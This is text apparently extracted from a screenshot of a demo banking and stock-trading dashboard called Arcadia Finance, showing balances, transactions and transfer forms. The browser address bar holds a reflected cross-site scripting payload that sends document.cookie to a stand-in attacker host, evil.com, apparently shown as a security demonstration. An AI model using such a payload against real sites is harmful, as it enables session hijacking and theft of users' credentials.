 Not Secure
a857711ef4fc64492b21ce56624275e3-609642109.us-east-2.elb.amazonaws.com/trading/index.php?item=%27><script>document.location=%27http://evil.com/steal%27+document.cookie</scri...
E
ARCADIA FINANCE
American Express Platinum
Balance: $5,304
5476
ENDING
Start typing to search...
Stock Portfolio
Your Portfolio Balance
$29,281 4.58% ↑
AMZN ↑ 1.93%
$7,950
MSFT ↑ 2.12%
$7,012
GOOGL ↑ 1.67%
$7,357
FFIV ↑ 2.48%
$6,962
Buy Stocks
Sell Stocks
Last 180 days Balance History
FEB MAR APR MAY JUN JUL
Portfolio Distribution
120
STOCKS
Microsoft
23.95%
66 Stocks
Google
25.13%
7 Stocks
Amazon
27.15%
5 Stocks
F5 Networks
23.78%
42 Stocks
Invite your friends and make
$100 with referrals
Email address...
Send
Last Transactions
F5 Networks (FFIV) $1980
22.01.2019 +12 Stocks
F5 Networks (FFIV) $8112
22.01.2019 +48 Stocks
Microsoft (MSFT) $1332
22.01.2019 -12 Stocks
Microsoft (MSFT) $16642
22.01.2019 -157 Stocks
Amazon (AMZN) $50880
22.01.2019 -32 Stocks
F5 Networks (FFIV) $1980
22.01.2019 +12 Stocks
F5 Networks (FFIV) $21120
22.01.2019 -128 Stocks
F5 Networks (FFIV) $1980
22.01.2019 +12 Stocks
Profit
YESTERDAY 5.49 ↑
$1,481
LAST WEEK 5.86 ↑
$1,581
LAST MONTH 6.97 ↑
$1,881
THIS YEAR 8.45 ↑
$2,281
Send Money To
New
Account
Vincent
Lavergne
Bart
Salaets
Or
Yaacov
Philippe
Cloup
Alfredo
Vistola
Quick Money Transfer
From
Select Acount ...
To
Select Friend ...
Amount
i.e. 180 EUR
Transfer Now
Transfer History
TO DATE AMOUNT
Bart £300 01.02.2019
Vincent £210 01.02.2019
Bart £60 01.02.2019
Bart £24 01.02.2019
Bart £25 01.02.2019
Vincent £45 01.02.2019
Bart £54 01.02.2019
Alfredo £44 01.02.2019
Bart £43 01.02.2019
Bart £12 17.01.2019
Upload Tax Documents
You uploaded 1 documents